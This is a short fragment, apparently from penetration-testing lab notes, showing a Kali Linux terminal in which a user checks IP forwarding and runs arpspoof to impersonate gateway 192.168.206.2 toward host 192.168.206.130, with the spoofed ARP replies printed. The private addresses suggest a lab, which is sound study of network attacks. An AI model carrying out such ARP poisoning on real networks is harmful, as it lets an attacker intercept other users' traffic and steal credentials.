 Set-Cookie: security=high
┌──(raven㉿kali)-[~]
└─$ cat /proc/sys/net/ipv4/ip_forward
0
┌──(raven㉿kali)-[~]
└─$ sudo arpspoof -i eth0 -t 192.168.206.130 192.168.206.2
[sudo] password for raven:
0:c:29:a:43:6d 0:c:29:18:0:87 0806 42: arp reply 192.168.206.2 is-at 0:c:29:a:43:6d
0:c:29:a:43:6d 0:c:29:18:0:87 0806 42: arp reply 192.168.206.2 is-at 0:c:29:a:43:6d
0:c:29:a:43:6d 0:c:29:18:0:87 0806 42: arp reply 192.168.206.2 is-at 0:c:29:a:43:6d
0:c:29:a:43:6d 0:c:29:18:0:87 0806 42: arp reply 192.168.206.2 is-at 0:c:29:a:43:6d
0:c:29:a:43:6d 0:c:29:18:0:87 0806 42: arp reply 192.168.206.2 is-at 0:c:29:a:43:6d
0:c:29:a:43:6d 0:c:29:18:0:87 0806 42: arp reply 192.168.206.2 is-at 0:c:29:a:43:6d
0:c:29:a:43:6d 0:c:29:18:0:87 0806 42: arp reply 192.168.206.2 is-at 0:c:29:a:43:6d
0:c:29:a:43:6d 0:c:29:18:0:87 0806 42: arp reply 192.168.206.2 is-at 0:c:29:a:43:6d
0:c:29:a:43:6d 0:c:29:18:0:87 0806 42: arp reply 192.168.206.2 is-at 0:c:29:a:43:6d
0:c:29:a:43:6d 0:c:29:18:0:87 0806 42: arp reply 192.168.206.2 is-at 0:c:29:a:43:6d